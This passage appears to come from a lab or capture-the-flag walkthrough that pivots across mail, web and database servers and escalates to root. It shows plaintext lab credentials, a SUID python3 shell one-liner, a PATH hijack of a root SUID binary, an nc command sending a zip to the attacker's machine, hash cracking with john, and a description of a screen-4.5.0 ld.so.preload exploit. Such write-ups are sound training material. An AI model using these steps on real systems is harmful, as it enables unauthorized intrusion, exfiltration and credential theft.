
There are two users in /etc/passwd that we can potentially move to. Let’s see what files each of them own.

We find a file in /var/backups/.secret owned by oliver.

Now we have our second set of credentials - oliver:4hppfvhb9pW4E4OrbMLwPETRgVo2KyyDTqGF. Let’s ssh to the web server as oliver from the MailServer.

6. Pwning WebServer with Python3 and PATH Hijacking
Let’s start off by uploading and running linpeas.sh.

Under the SUID section, we see that python3 has the SUID bit set. Let’s check out who owns the binary.

Good, we should be able to move to oscar using this binary. Again, thanks to GTFOBins, we can run the following command to move to oscar.
python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'



Conveniently, there’s a password for oscar right on his home directory. We now have our third set of credentials - oscar:H53QfJcXNcur9xFGND3bkPlVlMYUrPyBp76o. Let’s login again to the WebServer over SSH.
Let’s look around a bit.

We find a binary in /home/oscar/scripts called current-date, which is owned by root and has the SUID bit set. Let’s see what this binary is running using strings.

Looks like it’s trying to run date. We can exploit that by adding /home/oscar to the PATH variable, then creating a date script that calls /bin/bash.
export PATH=/home/oscar:$PATH


Next stop, DatabaseServer.
7. Pwning the Database Server using Screen
Recall that FTP server on 172.17.0.4 earlier? That should most likely be the database server. Let’s dig a bit deeper than just now.

There’s a hidden .folder we missed earlier.

Let’s download .backup.zip and see what we can get from it.


Turns out we need a password. Let’s download the zip file back to our local machine, then extract the password hash with zip2john, then crack it with john. We can use nc to transfer the file.
#Remote Server
nc -w 3 192.168.32.4 8000 < backup.zip

#Local Machine
nc -lvnp 8000 > backup.zip

zip2john backup.zip
sudo john --wordlist:/usr/share/wordlists/rockyou.txt backup.hash

Nice, let’s extract and read creds.txt.


We now have our fourth set of credentials - donald:HBRLoCZ0b9NEgh8vsECS. Let’s use SSH to login to the server via the MailServer.
Again, we will upload and run linpeas.sh.

Immediately, we see that screen-4.5.0 is most likely a privilege escalation vector. Let’s see what GTFOBins have to say about that one.

We can apparently write files as a privileged user. After Googling a bit, we find an exploit that can allow us to escalate privileges to root using screen by overwriting /etc/ld.so.preload.
/etc/ld.so.preload will load libraries included in the file first before any other shared libraries. This exploit makes use of the fact that screen is able to write files as root, and hence is able to overwrite /etc/ld.so.preload.

First, the script creates a libhax.so “library” in /tmp, which changes the owner of /tmp/rootshell to root, and sets the SUID bit. This also deletes the existing /etc/ld.so.preload file.

Next, the script creates the /tmp/rootshell binary which executes /bin/sh.
Finally, the script uses screen to write to /etc/ld.so.preload to get it to execute /tmp/libhax.so, then run screen -ls to trigger the “library” (which runs chmod & chown on /tmp/rootshell), then executes /tmp/rootshell.

With the explanation out of the way, let’s copy the script into a file and run it.


And we’re done.